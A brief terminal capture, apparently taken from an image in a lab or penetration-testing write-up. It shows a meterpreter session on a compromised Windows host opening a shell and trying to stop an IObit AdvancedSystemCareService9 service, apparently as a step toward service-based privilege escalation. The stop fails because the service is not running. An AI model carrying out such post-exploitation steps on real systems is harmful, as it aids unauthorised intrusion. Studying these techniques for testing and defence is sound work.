 meterpreter > shell
Process 1520 created.
Channel 9 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\IObit>sc.exe stop AdvancedSystemCareService9
sc.exe stop AdvancedSystemCareService9
[SC] ControlService FAILED 1062:
The service has not been started.
C:\Program Files (x86)\IObit>